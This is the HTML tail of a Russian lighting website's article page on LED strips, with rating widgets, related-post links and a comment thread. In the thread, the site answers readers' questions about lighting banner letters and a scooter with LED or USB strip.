alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(763, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_763_2"  alt="Плохо" title="Плохо" onmouseover="current_rating(763, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_763_2" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(763, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_763_3"  alt="Нормально" title="Нормально" onmouseover="current_rating(763, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_763_3" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(763, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_763_4"  alt="Хорошо" title="Хорошо" onmouseover="current_rating(763, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_763_4" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(763, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_763_5"  alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(763, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_763_5" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(763, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript> (<strong>2</strong> оценок, среднее: <strong>5,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_763_text"></span></div><div id="post-ratings-763-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/></noscript> Загрузка...</div></div><meta itemprop="datePublished" content="2018-01-21T22:28:20+05:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/svetodiodnaya-lenta/osnovnye-osobennosti" content="Что нужно знать при выборе светодиодной ленты и как её подключить"><meta itemprop="dateModified" content="2024-04-04"><meta itemprop="datePublished" content="2018-01-21T22:28:20+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-266249" class="post-card post-card-related post-266249 post type-post status-publish format-standard has-post-thumbnail category-svetodiodnaya-lenta"><div class="post-card__image"><a href="https://lampaexpert.ru/svetodiodnaya-lenta/prilozhenie-dlya-svetodiodnoy-lenty"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2024/05/lenta.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Светодиодная лента</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/svetodiodnaya-lenta/prilozhenie-dlya-svetodiodnoy-lenty">Как управлять светодиодной лентой с телефона</a></div></header></div><div id="post-208346" class="post-card post-card-related post-208346 post type-post status-publish format-standard has-post-thumbnail category-svetodiodnaya-lenta"><div class="post-card__image"><a href="https://lampaexpert.ru/svetodiodnaya-lenta/pochemu-ne-rabotaet-svetodiodnaya-lenta"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2023/09/yvuvuvu.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Светодиодная лента</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/svetodiodnaya-lenta/pochemu-ne-rabotaet-svetodiodnaya-lenta">Что делать если не включается светодиодная лента</a></div></header></div><div id="post-208046" class="post-card post-card-related post-208046 post type-post status-publish format-standard has-post-thumbnail category-svetodiodnaya-lenta"><div class="post-card__image"><a href="https://lampaexpert.ru/svetodiodnaya-lenta/kak-soedinit-svetodiodnuyu-lentu-mezhdu-soboy-bez-payki"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2023/09/kartinki-dlya-lampy-10.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Светодиодная лента</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/svetodiodnaya-lenta/kak-soedinit-svetodiodnuyu-lentu-mezhdu-soboy-bez-payki">Соединяем светодиодную ленту — все способы</a></div></header></div><div id="post-12449" class="post-card post-card-related post-12449 post type-post status-publish format-standard has-post-thumbnail category-svetodiodnaya-lenta tag-osveschenie-na-potolke"><div class="post-card__image"><a href="https://lampaexpert.ru/svetodiodnaya-lenta/cvetovye-linii-na-natyazhnom-potolke"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/06/svetovye-linii-na-potolke-i-stene.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Светодиодная лента</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/svetodiodnaya-lenta/cvetovye-linii-na-natyazhnom-potolke">Как делают парящие линии на натяжном потолке</a></div></header></div></div></div><div id="comments" class="comments-area"><div class="comments-title">Комментарии: 11</div><ol class="comment-list"><li class="comment even thread-even depth-1" id="li-comment-311" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-311"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Максим</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Добрый день! Нужна светодиодная лента для оформления букв на баннере , могли бы Вы подсказать как лучше всего это сделать ?</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="311"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-311' data-commentid="311" data-postid="763" data-belowelement="comment-311" data-respondelement="respond" data-replyto="Комментарий к записи Максим" aria-label='Комментарий к записи Максим'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin odd alt depth-2" id="li-comment-313" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-313"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Возможно лучше использовать шнур <a href="https://lampaexpert.ru/vidy-i-tipy-lamp/spetsializirovannye-lampy/duralajt-svetodiodnyj">дюралайт</a>? Если нет то приобретайте светодиодную ленту в силиконовой оболочке с классом защиты ip65 или ip69. Что вас еще интересует по этому вопросу?</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="313"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-313' data-commentid="313" data-postid="763" data-belowelement="comment-313" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li><li class="comment even thread-odd thread-alt depth-1" id="li-comment-1177" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-1177"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://secure.gravatar.com/avatar/09e505af73ce808a07ec8da3f777fee9?s=100&#038;d=wp_user_avatar&#038;r=g 2x'  height='50' width='50' data-src='https://secure.gravatar.com/avatar/09e505af73ce808a07ec8da3f777fee9?s=50&#038;d=wp_user_avatar&#038;r=g' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/09e505af73ce808a07ec8da3f777fee9?s=50&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/09e505af73ce808a07ec8da3f777fee9?s=100&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Илья Дизель</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Добрый день, мне нужно подключить две короткие ленты в 30 см где то&#8230; Хочу подсветить дно самоката&#8230; Как мне это сделать? Могу ли я их пропустить через батарейки?</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1177"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-1177' data-commentid="1177" data-postid="763" data-belowelement="comment-1177" data-respondelement="respond" data-replyto="Комментарий к записи Илья Дизель" aria-label='Комментарий к записи Илья Дизель'>Ответить</span></div></div></div><ol class="children"><li class="comment byuser comment-author-admin odd alt depth-2" id="li-comment-1181" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-1181"><div class="comment-header"><div class="comment-avatar"> <img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar"   height='50' width='50' data-src="https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg" class="avatar pp-user-avatar avatar-50 photo  lazyload" src="[data-uri]" /><noscript><img data-del="avatar" src='https://lampaexpert.ru/wp-content/uploads/2018/06/image-2-75x75.jpg' class='avatar pp-user-avatar avatar-50 photo ' height='50' width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Здравствуйте! Купите на АЛИ <span class="pseudo-clearfy-link" data-uri="https://alitems.com/g/1e8d1144949b67d54a2016525dc3e8/?ulp=https%3A%2F%2Fru.aliexpress.com%2Faf%2Fled-%2525D0%2525BB%2525D0%2525B5%2525D0%2525BD%2525D1%252582%2525D0%2525B0-%2525D1%252581-usb.html%3Fd%3Dy%26origin%3Dn%26SearchText%3Dled%2B%25D0%25BB%25D0%25B5%25D0%25BD%25D1%2582%25D0%25B0%2B%25D1%2581%2Busb%26catId%3D0%26initiative_id%3DSB_20191113024235" target="_blank" rel="noopener noreferrer nofollow">led ленту с USB штекером</span>, она работает от 5 вольт, часто идёт как подсветка для компьютера. Так вы легко сможете подключить её к повербанку, или если это электросамокат &#8211; на нём может быть USB выход.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="1181"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 